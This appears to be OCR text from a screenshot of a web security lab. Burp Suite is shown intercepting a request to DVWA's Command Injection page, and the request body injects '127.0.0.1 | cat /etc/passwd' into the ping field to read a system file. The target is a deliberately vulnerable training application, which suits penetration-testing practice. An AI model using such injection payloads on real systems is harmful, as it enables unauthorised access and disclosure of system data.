 Burp Suite Professional Burp Project Intruder Repeater Window Help
Wed 28 Apr 3:04 PM
Vulnerability: Command Injecti
Not Secure 10.99.100.241
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 Submit
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9
Burp Suite Professional v2021.4.2 - Temporary Project - licensed to Govtech GDS Nexus [4 user license]
Dashboard Target Proxy Repeater Intruder Sequencer Decoder Comparer Logger Extender Project options User options Autowasp
Intercept HTTP history WebSockets history Options
Request to http://10.99.100.241:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
INSPECTOR
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 10.99.100.241
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.99.100.241
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.99.100.241/vulnerabilities/exec/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=v6mo71817lui19ihhnne2onkf2; security=low
14 Connection: close
15
16 ip=127.0.0.1 | cat /etc/passwd&Submit=Submit
Search...
0 matches